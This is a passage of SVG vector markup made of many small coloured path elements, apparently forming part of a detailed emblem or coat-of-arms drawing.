    <path fill="#de3110" d="m224.4 308.3.5.2-.5-.2z"/>
    <path fill="#ef7b08" d="m229.6 308 .7.7-.7-.6zm3.7.5.3.5-.3-.5z"/>
    <path fill="#de2110" d="m235.2 308 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m236 308 .6.7-.7-.6z"/>
    <path fill="#e75a10" d="m237.3 308 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m245.8 308 .7.7-.7-.6z"/>
    <path fill="#ef7b08" d="m246.5 308 .7.7-.7-.6m1.4 0 .7.6-.7-.6zm2 0 .8.6-.7-.6z"/>
    <path fill="#de2110" d="M255.6 308v2h.7l-.7-2z"/>
    <path fill="#ef9408" d="m256.3 308 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m259.1 308 .7.7-.7-.6z"/>
    <path fill="#de2110" d="m259.8 308 .7 2-.7-2z"/>
    <path fill="#e75a10" d="m264 308 .8.7-.8-.6z"/>
    <path fill="#ef9408" d="m264.8 308 .6.7-.6-.6z"/>
    <path fill="#ef7b08" d="m274.6 308 .7.7-.7-.6z"/>
    <path fill="#ffce08" d="m275.3 308 .7.7-.7-.6z"/>
    <path fill="#f7b508" d="m276.7 308 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m278.1 308 .7.7-.7-.6z"/>
    <path fill="#ef7b08" d="m279.5 308 .7.7-.7-.6z"/>
    <path fill="#ffce08" d="m280.2 308-.7 2 .7-2z"/>
    <path fill="#ef7b08" d="m281.2 308.5.2.5-.2-.5z"/>
    <path fill="#e75a10" d="m283 308 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m283.8 308 .6.7-.6-.6z"/>
    <path fill="#941808" d="m288 308 .7.7-.7-.6z"/>
    <path fill="#5a2908" d="m288.7 308 .7.7-.7-.6z"/>
    <path fill="#184a00" d="m289.4 308 .7.7-.7-.6z"/>
    <path fill="#297b00" d="m290 308 .8.7-.7-.6m4.4.4.3.5-.3-.5z"/>
    <path fill="#184a00" d="m295 308 .7.7-.7-.6z"/>
    <path fill="#424242" d="m295.7 308 .7.7-.7-.6z"/>
    <path fill="#8c8c8c" d="m296.4 308 .7.7-.7-.6z"/>
    <path fill="#5a6b52" d="m297.1 308 .7.7-.7-.6z"/>
    <path fill="#214210" d="m297.8 308 .7.7-.7-.6z"/>
    <path fill="#296300" d="m298.5 308 .7.7-.7-.6z"/>
    <path fill="#297b00" d="m301.3 308 1.4 1.4-1.4-1.3z"/>
    <path fill="#314231" d="m302 308 .7.7-.7-.6z"/>
    <path fill="#dedede" d="m303.4 308 .8.7-.8-.6z"/>
    <path fill="#63636b" d="m304.1 308 .7.7-.7-.6z"/>
    <path fill="#101810" d="m304.9 308 .7.7-.8-.6z"/>
    <path fill="#8c8c8c" d="m201.4 308.7.7.7-.7-.7z"/>
    <path fill="#294200" d="m204.3 308.7.6.7-.7-.7z"/>
    <path fill="#6b735a" d="m205 308.7.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m205.7 308.7.7.7-.7-.7z"/>
    <path fill="#52525a" d="m217 308.7.6.7-.7-.7z"/>
    <path fill="#311000" d="m217.6 308.7.7.7-.7-.7z"/>
    <path fill="#b51010" d="m218.3 308.7.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m221.8 308.7.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m222.5 308.7.7.7-.7-.7z"/>
    <path fill="#f7b508" d="m223.3 308.7.6.7-.7-.7z"/>
    <path fill="#ffce08" d="m224 308.7.6.7-.7-.7z"/>
    <path fill="#ef9408" d="m224.7 308.7.7.7-.8-.7z"/>
    <path fill="#de3110" d="m231 308.7.7.7-.7-.7zm6.3 0 .7.7-.7-.7z"/>
    <path fill="#ef9408" d="m249 309 .5.2-.5-.2z"/>
    <path fill="#ef7b08" d="m256.3 308.7.7.7-.7-.7m7.7 0 .8.7-.8-.7z"/>
    <path fill="#de3110" d="m268.3 308.7.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m269.7 308.7.7.7-.7-.7z"/>
    <path fill="#de2110" d="M276 308.7v2.7l2.8-.6-2.8-2z"/>
    <path fill="#e75a10" d="m278.1 308.7.7.7-.7-.7z"/>
    <path fill="#f7b508" d="m279.5 308.7.7.7-.7-.7m4 .3.5.2-.5-.2z"/>
    <path fill="#de3110" d="m285.1 308.7.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m285.9 308.7.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m289.4 308.7.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m290 308.7.8.7-.7-.7z"/>
    <path fill="#184a00" d="m291.3 309 .4.2-.4-.2z"/>
    <path fill="#185200" d="m292.2 308.7.7.7-.7-.7z"/>
    <path fill="#296300" d="m293.4 309 .4.2-.4-.2z"/>
    <path fill="#319400" d="m295 308.7.7.7-.7-.7z"/>
    <path fill="#297b00" d="m295.7 308.7.7.7-.7-.7z"/>
    <path fill="#185200" d="m296.4 308.7.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m297.1 308.7.7.7-.7-.7z"/>
    <path fill="#efefef" d="m297.8 308.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m298.5 308.7 1.4 2-1.4-2z"/>
    <path fill="#63636b" d="m299.2 308.7.7.7-.7-.7z"/>
    <path fill="#214210" d="m300 308.7.6.7-.7-.7z"/>
    <path fill="#297b00" d="m300.6 308.7.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m302.7 308.7.7.7-.7-.7z"/>
    <path fill="#397b00" d="m202.8 309.4.7.7-.7-.7z"/>
    <path fill="#425242" d="m203.6 309.4.7.7-.8-.7z"/>
    <path fill="#dedede" d="m204.3 309.4.6.7-.7-.7m11.3 0 .7.7-.7-.7z"/>
    <path fill="#524242" d="m216.2 309.4.7.7-.7-.7z"/>
    <path fill="#941808" d="m217 309.4.6.7-.7-.7z"/>
    <path fill="#de3110" d="m219.5 309.6.5.3-.5-.3z"/>
    <path fill="#f7b508" d="m221.8 309.4.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m223.3 309.4.6.7-.7-.7z"/>
    <path fill="#de2110" d="m227.5 309.4.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m228.2 309.4.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m231.2 309.9.3.4-.3-.4z"/>
    <path fill="#ef7b08" d="m246.5 309.4.7.7-.7-.7z"/>
    <path fill="#de3110" d="m247.2 309.4.7.7-.7-.7z"/>
    <path fill="#ffce08" d="m248.1 309.9.2.4-.2-.4m2.1 0 .2.4-.2-.4z"/>
    <path fill="#ef9408" d="m256.8 309.6.4.3-.4-.3z"/>
    <path fill="#de3110" d="m259.1 309.4.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m263.4 309.4.7.7-.8-.7zm8.4 0-.7 2.7.7-2.7z"/>
    <path fill="#de3110" d="m273.9 309.4.7.7-.7-.7z"/>
    <path fill="#ffce08" d="m274.8 309.9.3.4-.3-.4z"/>
    <path fill="#ef7b08" d="m275.5 309.9.3.4-.3-.4z"/>
    <path fill="#e75a10" d="m278.8 309.4.7.7-.7-.7z"/>
    <path fill="#f7b508" d="m280.2 309.4.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m281.2 309.9.2.4-.2-.4z"/>
    <path fill="#de3110" d="m282.3 309.4.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m285.1 309.4.7.7-.7-.7z"/>
    <path fill="#ffce08" d="m285.9 309.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m290.8 309.4.7.7-.7-.7z"/>
    <path fill="#210800" d="m291.5 309.4.7.7-.7-.7z"/>
    <path fill="#292921" d="m292.2 309.4.7.7-.7-.7z"/>
    <path fill="#313931" d="m292.9 309.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m293.6 309.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m294.3 309.4 1.4 1.4-1.4-1.4z"/>
    <path fill="#8c8c8c" d="m295 309.4.7.7-.7-.7z"/>
    <path fill="#5a6b52" d="m295.7 309.4.7.7-.7-.7z"/>
    <path fill="#214210" d="m296.4 309.4.7.7-.7-.7z"/>
    <path fill="#184a00" d="m297.1 309.4.7.7-.7-.7z"/>
    <path fill="#293129" d="m297.8 309.4.7.7-.7-.7z"/>
    <path fill="#efefef" d="m300 309.4.6.7-.7-.7z"/>
    <path fill="#294221" d="m300.6 309.4.7.7-.7-.7z"/>
    <path fill="#296300" d="m302 309.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m302.7 309.4.7.7-.7-.7z"/>
    <path fill="#295200" d="m202.1 310 .7.7-.7-.6z"/>
    <path fill="#63636b" d="m202.8 310 .7.7-.7-.6z"/>
    <path fill="#9c9494" d="m214.8 310 .7.7-.7-.6z"/>
    <path fill="#631808" d="m215.5 310 .7.7-.7-.6z"/>
    <path fill="#ce2110" d="m216.2 310 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m217.6 310 .7.7-.7-.6z"/>
    <path fill="#ef9408" d="m218.3 310 .7.7-.7-.6zm2.1 0 .7.7-.7-.6z"/>
    <path fill="#ef7b08" d="m221.8 310 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m223.3 310 .6.7-.7-.6z"/>
    <path fill="#ef7b08" d="m226 310 .8.7-.7-.6z"/>
    <path fill="#de3110" d="m229.6 310 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m235.2 310 .7.7-.7-.6z"/>
    <path fill="#de2110" d="m236 310 .6.7-.7-.6z"/>
    <path fill="#f7b508" d="m244.1 310.3.5.2-.5-.2m2.1 0 .5.2-.5-.2z"/>
    <path fill="#e75a10" d="m247.2 310-.7 1.4.7-1.3z"/>
    <path fill="#ef9408" d="m249 310.3.5.2-.5-.2z"/>
    <path fill="#e75a10" d="m250.7 310 .7.7-.7-.6z"/>
    <path fill="#ef7b08" d="m255.6 310 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m257 310 .7.7-.7-.6z"/>
    <path fill="#de3110" d="m257.7 310 .7.7-.7-.6z"/>
    <path fill="#f7b508" d="m261 310.3.5.2-.5-.2z"/>
    <path fill="#ef7b08" d="m263.4 310 .7.7-.8-.6z"/>
    <path fill="#f7b508" d="m264.8 310 .6.7-.6-.6z"/>
    <path fill="#ef9408" d="m270.4 310 .7.7-.7-.6zm9.1 0 .7.7-.7-.6z"/>
    <path fill="#ef7b08" d="m280.2 310 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m282.3 310 .7.7-.7-.6m2.1 0 .8.6-.8-.6z"/>
    <path fill="#f7b508" d="m285.1 310 .7.7-.7-.6z"/>
    <path fill="#ef9408" d="m285.9 310 .7.7-.7-.6z"/>
    <path fill="#e75a10" d="m288 310 .7.7-.7-.6z"/>
    <path fill="#ffce08" d="m289 310.5.1.5-.2-.5z"/>
    <path fill="#7b1008" d="m292.2 310 .7.7-.7-.6z"/>
    <path fill="#185200" d="m292.9 310 1.4 1.4v-1.3h-1.4z"/>
    <path fill="#314231" d="m294.3 310 .7.7-.7-.6z"/>
    <path fill="#dedede" d="m297.1 310 .7.7-.7-.6z"/>
    <path fill="#9c9494" d="m297.8 310 .7.7-.7-.6z"/>
    <path fill="#63636b" d="m298.5 310 .7.7-.7-.6z"/>
    <path fill="#6b735a" d="m300.6 310 .7.7-.7-.6z"/>
    <path fill="#184a00" d="m302 310 .7.7-.7-.6z"/>
    <path fill="#52525a" d="m202.1 310.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m214.1 310.8.7.6-.7-.6z"/>
    <path fill="#631818" d="m214.8 310.8.7.6-.7-.6z"/>
    <path fill="#de3110" d="m217 310.8.6.6-.7-.6z"/>
    <path fill="#ffce08" d="m217.6 310.8.7.6-.7-.6z"/>
    <path fill="#ef7b08" d="m219 310.8.7.6-.7-.6z"/>
    <path fill="#ef9408" d="m219.7 310.8.7.6-.7-.6z"/>
    <path fill="#e75a10" d="m221.8 310.8.7.6-.7-.6m4.3 0 .7.6-.7-.6z"/>
    <path fill="#f7b508" d="m227.5 310.8.7.6-.7-.6z"/>
    <path fill="#e75a10" d="m228.2 310.8.7.6-.7-.6z"/>
    <path fill="#f7b508" d="m230.3 310.8.7.6-.7-.6z"/>
    <path fill="#ef9408" d="m231 310.8-.7 1.3.7-1.4zm9.8 0 .7.6-.7-.6z"/>
    <path fill="#e75a10" d="m243.7 310.8.7.6-.8-.6z"/>
    <path fill="#ef9408" d="m247.2 310.8.7.6-.7-.6z"/>
    <path fill="#f7b508" d="m247.9 310.8.7.6-.7-.6m2 0 .8.6-.7-.6z"/>
    <path fill="#ef9408" d="m250.7 310.8.7.6-.7-.6z"/>
    <path fill="#f7b508" d="m256.3 310.8.7.6-.7-.6z"/>
    <path fill="#ef9408" d="m258.4 310.8.7.6-.7-.6z"/>
    <path fill="#e75a10" d="m263.4 310.8.7.6-.8-.6z"/>
    <path fill="#ef7b08" d="m264.8 310.8.6.6-.6-.6z"/>
    <path fill="#f7b508" d="m274.6 310.8.7.6-.7-.6z"/>
    <path fill="#ef9408" d="m275.3 310.8.7.6-.7-.6z"/>
    <path fill="#ef7b08" d="m276.7 310.8 1.4 1.3-1.4-1.4z"/>
    <path fill="#e75a10" d="m278.1 310.8.7.6-.7-.6z"/>
    <path fill="#ffce08" d="m278.8 310.8.7.6-.7-.6z"/>
    <path fill="#f7b508" d="m283 310.8.7.6-.7-.6z"/>
    <path fill="#ef7b08" d="m284.4 310.8-.6 1.3.6-1.4zm1.5 0 .7.6-.7-.6z"/>
    <path fill="#de3110" d="m287.3 310.8.7.6-.7-.6z"/>
    <path fill="#941808" d="m292.9 310.8.7.6-.7-.6z"/>
    <path fill="#319400" d="m294.3 310.8.7.6-.7-.6z"/>
    <path fill="#296300" d="m295.2 311.2.3.5-.3-.5z"/>
    <path fill="#314231" d="m295.7 310.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m296.4 310.8.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m300.6 310.8.7.6-.7-.6z"/>
    <path fill="#4a6342" d="m302 310.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m213.4 311.4.7.7-.7-.7z"/>
    <path fill="#631818" d="m214.1 311.4.7.7-.7-.7z"/>
    <path fill="#de2110" d="m219 311.4.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m219.7 311.4.7.7-.7-.7z"/>
    <path fill="#de3110" d="m221.1 311.4.7.7-.7-.7z"/>
    <path fill="#de2110" d="m222 311.9.3.4-.2-.4z"/>
    <path fill="#ef9408" d="m223.5 311.9.2.4-.2-.4z"/>
    <path fill="#e75a10" d="m224 311.4 1.3 1.4-1.4-1.4z"/>
    <path fill="#de3110" d="m226 311.4.8.7-.7-.7z"/>
    <path fill="#e75a10" d="m227.5 311.4.7.7-.7-.7zm5.6 0 .7.7-.7-.7z"/>
    <path fill="#de3110" d="m238 311.4.7.7-.7-.7zm6.4 0 .7.7-.7-.7z"/>
    <path fill="#e75a10" d="m245 311.4.8.7-.7-.7z"/>
    <path fill="#de3110" d="m245.8 311.4.7.7-.7-.7m1.8.2.5.3-.5-.3m2.8 0 .5.3-.5-.3zm8.7-.2.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m259.8 311.4.7.7-.7-.7z"/>
    <path fill="#de3110" d="m260.5 311.4.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m262.6 311.4.7.7-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#de3110" d="M264.8 311.4v.7h2l-2-.7m3.5 0 .7.7-.7-.7z"/>
    <path fill="#ef9408" d="m269 311.4.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m274.6 311.4.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m279.5 311.4.7.7-.7-.7z"/>
    <path fill="#ffce08" d="m281.2 311.9.2.4-.2-.4z"/>
    <path fill="#f7b508" d="m282.3 311.4.7.7-.7-.7m2.1 0 .8.7-.8-.7z"/>
    <path fill="#e75a10" d="m285.9 311.4.7.7-.7-.7z"/>
    <path fill="#5a1008" d="m293.6 311.4.7.7-.7-.7z"/>
    <path fill="#103900" d="m294.3 311.4.7.7-.7-.7z"/>
    <path fill="#297b00" d="m295.7 311.4.7.7-.7-.7z"/>
    <path fill="#185200" d="m296.4 311.4.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m297.1 311.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m300.9 311.9.2.4-.2-.4z"/>
    <path fill="#296300" d="m301.3 311.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m302 311.4.7.7-.7-.7m-88.6.7.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m214.1 312 .7.8-.7-.7z"/>
    <path fill="#e75a10" d="m217.6 312 .7.8-.7-.7z"/>
    <path fill="#ffce08" d="m218.3 312 .7.8-.7-.7z"/>
    <path fill="#ef7b08" d="m221.1 312 .7.8-.7-.7z"/>
    <path fill="#f7b508" d="m222.5 312 .7.8-.7-.7z"/>
    <path fill="#de2110" d="m224 312 .6.8-.7-.7z"/>
    <path fill="#ef7b08" d="m225.4 312 .7.8-.7-.7z"/>
    <path fill="#f7b508" d="m226.8 312 .7.8-.7-.7z"/>
    <path fill="#ef7b08" d="m227.5 312 .7.8-.7-.7z"/>
    <path fill="#e75a10" d="m231 312 .7.8-.7-.7z"/>
    <path fill="#ef7b08" d="m231.7 312 .7.8-.7-.7z"/>
    <path fill="#e75a10" d="m232.4 312 .7.8-.7-.7m42.9 0 .7.7-.7-.7z"/>
    <path fill="#ef9408" d="m276 312 .7.8-.7-.7z"/>
    <path fill="#e75a10" d="m276.7 312 .7.8-.7-.7z"/>
    <path fill="#de3110" d="m277.4 312 .7.8-.7-.7z"/>
    <path fill="#e75a10" d="m278.8 312 .7.8-.7-.7m1.4 0 .7.7-.7-.7z"/>
    <path fill="#de3110" d="m281.6 312 .7.8-.7-.7z"/>
    <path fill="#ffce08" d="m282.6 312.5.2.5-.2-.5z"/>
    <path fill="#e75a10" d="m283.5 312.3.5.2-.5-.2z"/>
    <path fill="#de2110" d="m285.9 312 .7.8-.7-.7z"/>
    <path fill="#ef7b08" d="m286.6 312 .7.8-.7-.7z"/>
    <path fill="#e75a10" d="m288 312 .7.8-.7-.7zm1.6.5.2.5-.2-.5z"/>
    <path fill="#736b6b" d="m294.3 312 .7.8-.7-.7z"/>
    <path fill="#cecece" d="m295 312 .7.8-.7-.7z"/>
    <path fill="#8c8c8c" d="m295.7 312 .7.8-.7-.7z"/>
    <path fill="#294221" d="m296.4 312 .7.8-.7-.7z"/>
    <path fill="#082108" d="m297.1 312 .7.8-.7-.7z"/>
    <path fill="#8c8c8c" d="m297.8 312 .7.8-.7-.7z"/>
    <path fill="#103900" d="m301.3 312 .7.8-.7-.7z"/>
    <path fill="#dedede" d="m302 312 .7.8-.7-.7z"/>
    <path fill="#6b4242" d="m213.4 312.8.7.6-.7-.6z"/>
    <path fill="#ef7b08" d="m219.7 312.8.7.6-.7-.6z"/>
    <path fill="#ef9408" d="m220.4 312.8.7.6-.7-.6z"/>
    <path fill="#ef7b08" d="m222.5 312.8.7.6-.7-.6z"/>
    <path fill="#f7b508" d="m225.4 312.8.7.6-.7-.6z"/>
    <path fill="#e75a10" d="m226.8 312.8.7.6-.7-.6z"/>
    <path fill="#de3110" d="m227.5 312.8.7.6-.7-.6z"/>
    <path fill="#ad1810" d="M243 312.8v.6h4.2l-4.3-.6z"/>
    <path fill="#7b1008" d="m247.2 312.8.7.6-.7-.6z"/>
    <path fill="#631808" d="M247.9 312.8v.6h13.3l-13.3-.6z"/>
    <path fill="#ad1810" d="M261.2 312.8v.6h4.3l-4.3-.6z"/>
    <path fill="#ce2110" d="m265.5 312.8.7.6-.7-.6z"/>
    <path fill="#de3110" d="m280.2 312.8.7.6-.7-.6z"/>
    <path fill="#ef7b08" d="m281 312.8.6.6-.7-.6z"/>
    <path fill="#e75a10" d="m281.6 312.8.7.6-.7-.6z"/>
    <path fill="#de3110" d="m283.5 313 .5.2-.5-.2z"/>
    <path fill="#f7b508" d="m285.1 312.8 1.4 1.3-1.4-1.3z"/>
    <path fill="#e75a10" d="m285.9 312.8.7.6-.7-.6z"/>
    <path fill="#ef9408" d="m288 312.8.7.6-.7-.6z"/>
    <path fill="#631818" d="m294.3 312.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m297.4 313.2.2.5-.2-.5z"/>
    <path fill="#7b7373" d="m297.8 312.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m298.5 312.8.7.6-.7-.6m2.1 0 .7.6-.7-.6z"/>
    <path fill="#52525a" d="m301.3 312.8.7.6-.7-.6z"/>
    <path fill="#dedede" d="m205 313.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m205.7 313.4.7.7-.7-.7z"/>
    <path fill="#6b4242" d="m206.4 313.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m209.2 313.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m209.9 313.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m210.6 313.4.7.7-.7-.7z"/>
    <path fill="#6b2908" d="m213.4 313.4.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m218.3 313.4.7.7-.7-.7z"/>
    <path fill="#ffce08" d="m219.3 313.9.2.4-.2-.4z"/>
    <path fill="#f7b508" d="m221.1 313.4.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m224 313.4.6.7-.7-.7z"/>
    <path fill="#de3110" d="m224.7 313.4.7.7-.8-.7z"/>
    <path fill="#ad1810" d="m234.3 313.6.4.3-.4-.2z"/>
    <path fill="#941808" d="m235.2 313.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m236 313.4.6.7-.7-.7z"/>
    <path fill="#733129" d="m236.6 313.4.7.7-.7-.7z"/>
    <path fill="#734a42" d="m237.8 313.6.5.3-.5-.2z"/>
    <path fill="#845a52" d="m238.7 313.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="M239.4 313.4v.7h2.8l-2.8-.7z"/>
    <path fill="#ada5a5" d="m242.2 313.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="M243 313.4v.7h2l-2-.7z"/>
    <path fill="#cecece" d="m245 313.4.8.7-.7-.7z"/>
    <path fill="#63636b" d="m245.8 313.4.7.7-.7-.7z"/>
    <path fill="#295200" d="m246.5 313.4 2 2-2-2z"/>
    <path fill="#428c00" d="M247.2 313.4c1.8 2.3 3.3 3.2 6.3 2.7l-6.3-2.7z"/>
    <path fill="#397b00" d="m251.4 313.4 1.4 3.4h1.4l-2.8-3.4z"/>
    <path fill="#63636b" d="m252 313.4 2.2 2-2.1-2z"/>
    <path fill="#cecece" d="m254.9 313.4-.7 1.4.7-1.4z"/>
    <path fill="#214210" d="m255.6 313.4.7.7-.7-.7z"/>
    <path fill="#319400" d="m256.3 316.8 5.6-2.7c-2.8-1.1-6.2-.8-5.6 2.7z"/>
    <path fill="#185200" d="m262 313.4.6.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m262.6 313.4.7.7-.7-.7z"/>
    <path fill="#946b63" d="m269 313.4.7.7-.7-.7z"/>
    <path fill="#734a42" d="m270.1 313.6.5.3-.5-.2z"/>
    <path fill="#8c3939" d="m271 313.4.8.7-.7-.7z"/>
    <path fill="#631808" d="m271.8 313.4.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m272.5 313.4.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m273.7 313.6.4.3-.4-.2z"/>
    <path fill="#ce2110" d="m274.6 313.4.7.7-.7-.7z"/>
    <path fill="#ef9408" d="m285 313.6.4.3-.5-.2m1.7-.3.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m287.3 313.4.7.7-.7-.7z"/>
    <path fill="#f7b508" d="m288 313.4.7.7-.7-.7z"/>
    <path fill="#de3110" d="m289.4 313.4.7.7-.7-.7z"/>
    <path fill="#631808" d="m294.3 313.4.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m297.8 313.4.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m298.5 313.4.7.7-.7-.7zm3.5 0 .7.7-.7-.7z"/>
    <path fill="#cecece" d="m302.7 313.4.7.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m204.3 314.1.6.7-.7-.7z"/>
    <path fill="#631818" d="m205 314.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m205.7 314.1.7.7-.7-.7z"/>
    <path fill="#de2110" d="M205 320.1c7.3-4.2 16.8 7.4 22.5-2l-.7-.7c-2.4.9-5.2 2.8-7.8 2.4-1.7-.2-19.4-11.7-14 .3z"/>
    <path fill="#bd2110" d="m209.9 314.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m210.6 314.1.7.7-.7-.7z"/>
    <path fill="#631818" d="m211.3 314.1.7.7-.7-.7z"/>
    <path fill="#63636b" d="m212 314.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m212.7 314.1.7.7-.7-.7z"/>
    <path fill="#734a42" d="m213.4 314.1.7.7-.7-.7z"/>
    <path fill="#de3110" d="m218.3 314.1.7.7-.7-.7z"/>
    <path fill="#ef7b08" d="m219.7 314.1.7.7-.7-.7z"/>
    <path fill="#ce2110" d="m228.2 314.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m228.9 314.1.7.7-.7-.7z"/>
    <path fill="#631808" d="m229.6 314.1.7.7-.7-.7z"/>
    <path fill="#733129" d="m230.3 314.1.7.7-.7-.7z"/>
    <path fill="#734a42" d="m231 314.1.7.7-.7-.7z"/>
    <path fill="#8c6363" d="m231.7 314.1.7.7-.7-.7z"/>
    <path fill="#8c8c8c" d="m232.9 314.3.4.2-.4-.2z"/>
    <path fill="#bdbdbd" d="m234.3 314.3.4.2-.4-.2z"/>
    <path fill="#efefef" d="m235.2 314.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m246.5 314.1 2 2-2-2z"/>
    <path fill="#103910" d="m254.9 314.1.7.7-.7-.7z"/>
    <path fill="#214210" d="m261.2 314.1.7.7-.7-.7z"/>
    <path fill="#ada5a5" d="m262 314.1.6.7-.7-.7z"/>
    <path fill="#bdbdbd" d="m273.7 314.3.4.2-.4-.2z"/>
    <path fill="#8c8c8c" d="m275 314.3.5.2-.4-.2z"/>
    <path fill="#8c7373" d="m276 314.1.7.7-.7-.7z"/>
    <path fill="#734a42" d="m276.7 314.1.7.7-.7-.7z"/>
    <path fill="#733939" d="m277.4 314.1.7.7-.7-.7z"/>
    <path fill="#631808" d="m278.1 314.1.7.7-.7-.7z"/>
    <path fill="#ad1810" d="m278.8 314.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m279.5 314.1.7.7-.7-.7z"/>
    <path fill="#e75a10" d="m285.9 314.1.7.7-.7-.7m2.3.5.2.4-.2-.4z"/>
    <path fill="#6b2908" d="m294.3 314.1.7.7-.7-.7z"/>
    <path fill="#cecece" d="m295 314.1.7.7-.7-.7z"/>
    <path fill="#7b7373" d="m295.7 314.1.7.7-.7-.7z"/>
    <path fill="#733129" d="m296.4 314.1.7.7-.7-.7z"/>
    <path fill="#941808" d="m297.1 314.1.7.7-.7-.7z"/>
    <path fill="#bd2110" d="m297.8 314.1.7.7-.7-.7z"/>
    <path fill="#de2110" d="M282.3 317.4c-1 9.4 16.6.1 21.1 2.7 2.5-5-3.2-7.4-7.6-4.7-2 1.3-3.1 3.9-5.8 4.4-2.6.4-5.4-1.4-7.7-2.4z"/>
    <path fill="#ce2110" d="m302 314.1.7.7-.7-.7z"/>
    <path fill="#7b1008" d="m302.7 314.1.7.7-.7-.7z"/>
    <path fill="#9c9494" d="m303.4 314.1.8.7-.8-.7m-99.8.7.6.6-.7-.6z"/>
    <path fill="#631808" d="m204.3 314.8.6.6-.7-.6z"/>
    <path fill="#941808" d="m212.7 314.8.7.6-.7-.6z"/>
    <path fill="#310000" d="m213.4 314.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m214.1 314.8.7.6-.7-.6z"/>
    <path fill="#ef9408" d="m219 314.8.7.6-.7-.6z"/>
    <path fill="#e75a10" d="m219.7 314.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m224 314.8.6.6-.7-.6z"/>
    <path fill="#ad1810" d="m224.7 314.8.7.6-.8-.6z"/>
    <path fill="#7b1008" d="m225.4 314.8.7.6-.7-.6z"/>
    <path fill="#6b2908" d="m226 314.8.8.6-.7-.6z"/>
    <path fill="#734a42" d="m226.8 314.8.7.6-.7-.6z"/>
    <path fill="#7b7373" d="m227.5 314.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m228.2 314.8.7.6-.7-.6z"/>
    <path fill="#bdbdbd" d="m228.9 314.8.7.6-.7-.6z"/>
    <path fill="#293129" d="m254.2 314.8.7.6-.7-.6z"/>
    <path fill="#297b00" d="m254.9 314.8 1.4 2-1.4-2m5 0-.8 1.3.7-1.3z"/>
    <path fill="#103910" d="m260.5 314.8.7.6-.7-.6z"/>
    <path fill="#cecece" d="m261.2 314.8-.7 1.3.7-1.3z"/>
    <path fill="#bdbdbd" d="m278.8 314.8.7.6-.7-.6z"/>
    <path fill="#9c9494" d="m279.5 314.8.7.6-.7-.6z"/>
    <path fill="#8c8c8c" d="m280.2 314.8.7.6-.7-.6z"/>
    <path fill="#734a42" d="m281 314.8.6.6-.7-.6z"/>
    <path fill="#733129" d="m281.6 314.8.7.6-.7-.6z"/>
    <path fill="#7b1008" d="m282.3 314.8.7.6-.7-.6z"/>
    <path fill="#ad1810" d="m283 314.8.7.6-.7-.6z"/>
    <path fill="#ce2110" d="m283.8 314.8.6.6-.6-.6z"/>
    <path fill="#f7b508" d="m288.7 314.8.7.6-.7-.6z"/>
